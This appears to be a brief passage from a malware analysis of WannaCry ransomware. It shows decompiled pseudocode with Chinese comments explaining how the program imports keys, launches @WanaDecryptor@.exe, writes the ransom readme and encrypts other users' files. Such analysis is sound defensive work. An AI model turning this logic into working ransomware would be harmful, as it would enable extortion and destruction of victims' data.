 18 InitCritical(&Parameter); // 初始化临界区
19 v0 = 0;
20 v14 = 0;
21 if ( !MovFileToTemp(&Parameter, FileName, (int)sub_10005340, (int)&dword_1000DD8C) )
22 goto LABEL_35; // 导入密钥
23 if ( GetFileAttributesA(aF_wnry) == -1 ) // 检测f.wnry是否存在
24 sub_100018F0((int)&Parameter, 10, 100); // 返回0xA
25 if ( !CurrentTime )
26 {
27 CurrentTime = time(0); // 获取当前时间
28 CreateRes(); // 写入当前时间(8个字节)到00000000.res
29 sprintf(&Dest, aSFi, NewFileName); // 拼接字符串"@WanaDecryptor@.exe fi"
30 CmdRunPro(&Dest, 0x186A0u, 0);
31 ReadCwnry(&CwnryBase, 1); // 以二进制方式读取c.wnry文件
32 }
33 RunBat(); // 创建并启动批处理脚本
34 // 脚本创建@WanaDecryptor@.exe文件和它的.lnk快捷文件
35 CreateReadme(); // 创建@Please_Read_Me@.tx
36 EncryptOtherUsersFiles(&Parameter); // 加密Windows剩余所有用户的文件